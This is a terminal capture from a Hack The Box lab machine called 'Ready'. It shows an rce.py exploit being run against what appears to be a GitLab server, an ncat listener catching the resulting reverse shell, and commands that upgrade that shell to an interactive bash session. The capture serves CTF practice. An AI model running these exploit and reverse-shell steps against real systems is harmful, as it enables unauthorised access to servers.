 ┌───[15:26]──[~/ctf/htb/ready]──[10.10.16.6]
└──$ python rce.py -u test123 -p password -g http://10.10.10.220 -l 10.10.16.6 -P 9001
[+] authenticity_token: xlDoXY5K4IbZ0kpC7iGaISJsoKssoRzBNh7cUTcz+tu7OKSJsRgkvlqBIJ+hb3oInNqJrMKzfALrYsmdfmvNlg==
[+] Creating project with random name: project8081
[+] Running Exploit
[+] Exploit completed successfully!
┌───[15:27]──[~/ctf/htb/ready]──[10.10.16.6]
└──$
┌───[15:26]──[~/ctf/htb/ready]──[10.10.16.6]
└──$ ncat -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.220.
Ncat: Connection from 10.10.10.220:34006.
which python3
/opt/gitlab/embedded/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
git@gitlab:~/gitlab-rails/working$ ^Z
[1]+  Stopped                 ncat -lnvp 9001
┌───[15:27]──[~/ctf/htb/ready]──[10.10.16.6]
└──$ stty raw -echo
┌───[15:27]──[~/ctf/htb/ready]──[10.10.16.6]
ncat -lnvp 9001
git@gitlab:~/gitlab-rails/working$